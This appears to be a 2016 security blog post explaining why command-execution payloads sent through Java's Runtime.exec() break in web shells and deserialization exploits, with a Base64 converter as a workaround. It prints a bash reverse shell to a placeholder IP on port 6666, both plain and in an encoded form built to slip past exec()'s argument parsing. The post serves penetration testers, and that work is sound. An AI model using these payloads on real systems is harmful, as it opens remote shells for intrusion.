 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvNjY2NiAwPiYx}|
{base64,-d}|{bash,-i}